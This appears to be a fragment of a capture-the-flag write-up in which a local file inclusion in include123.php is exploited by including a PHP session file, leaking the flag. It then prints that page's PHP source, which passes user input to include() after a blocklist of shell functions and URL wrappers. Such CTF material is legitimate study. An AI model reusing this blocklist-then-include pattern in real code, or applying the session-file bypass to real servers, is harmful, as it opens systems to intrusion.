 不安全 | eci-2zefzyj8kapkgt0oad3m.cloudeci1.ichunqiu.com/preview.php
2
43
http://127.0.0.1/admin/include123.php?u=/tmp/sess_bedc37fbe5d2e7b064d01cce92e65182&test=预览
ver|s:0:"";user1|s:5:"admin";url1|s:0:"";html1|s:1:"v";url2|s:122:"http://127.0.0.1/admin/include123.php?u=/tmp/sess_bedc37fbe5d2e7b064d01cce92e65182&test=flag{46089b4f-d21c-4eb2-81f6-
4d2abc102be1} flag{46089b4f-d21c-4eb2-81f6-4d2abc102be1}"; <?php
$u=$_GET['u'];
$pattern = "\/\*|\*|\.\.\/|\.\/|load_file|outfile|dumpfile|sub|hex|where";
$pattern .= "|file_put_content|file_get_content|fwrite|curl|system|eval|assert";
$pattern .="|passthru|exec|system|chroot|scandir|chgrp|chown|shell_exec|proc_open|proc_get_status|popen|ini_alter|ini_restore";
$pattern .="|`|openlog|syslog|readlink|symlink|popepassthru|stream_socket_server|assert|pcntl_exec|http|.php|.ph|.log|\@|:\/\/|flag|access|error|stdout|stderr";
$pattern .="|file|dict|gopher";
//累了累了，饮茶先
$vpattern = explode("|",$pattern);
foreach($vpattern as $value){
if (preg_match( "/$value/i", $u )){
echo "检测到恶意字符";
exit(0);
}
}
include($u);
show_source(__FILE__);
?>